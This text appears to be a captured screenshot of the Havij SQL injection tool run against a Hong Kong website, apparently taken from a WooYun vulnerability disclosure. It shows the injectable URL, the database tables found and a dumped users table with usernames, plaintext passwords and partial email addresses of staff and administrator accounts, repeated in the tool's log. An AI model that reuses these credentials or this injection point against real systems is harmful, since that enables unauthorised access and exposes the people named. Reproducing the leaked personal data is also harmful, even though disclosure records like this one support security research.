 Havij

Target: om.hk/index.php?cmd=detail&categoryID=2&publishDate=2014-08-13
Analyze Pause
Keyword: Auto Detect
Syntax: Auto Detect
Database: Auto Detect
Method: GET
Type: Auto Detect
Load Save
Post Data:

About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings

Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data

blogGroup
blogMessage
blogTopic
blogUser
category
cronMember
cronMemberDetail
dailyImage
dailyMessage
discuss_post
discuss_reply
effectiveDate
event

| username | password | status | email |
|---|---|---|---|
| staff | metr01234 | A | staff@inf.hk |
| admin | passMetr0! | A | |
| vanessa | metro.123 | A | Vanessa.Chan... |
| popadmin | adminp0p | A | admin@metr... |
| popstaff | metr01234 | A | staff@metrop... |

Use Group_Concat (MySQL Only)
All in one request.
Force to use it
Clear list on get

Status: I'm IDLE
Clear Log

Column found: password
Column found: status
Http Error: 302 Moved Temporarily
Count(*) of cpns.users is 5
Data Found: username,password,status,email=vanessa^metro.123^A^Vanessa.Chan@metrohk.c
Data Found: username,password,status,email=staff^metr01234^A^staff@inf.hk
Data Found: username,password,status,email=popstaff^metr01234^A^staff@metropop.com.hk
Data Found: username,password,status,email=popadmin^adminp0p^A^admin@metropop.com.hk
Data Found: username,password,status,email=admin^passMetr0!^A^

www.wooyun.org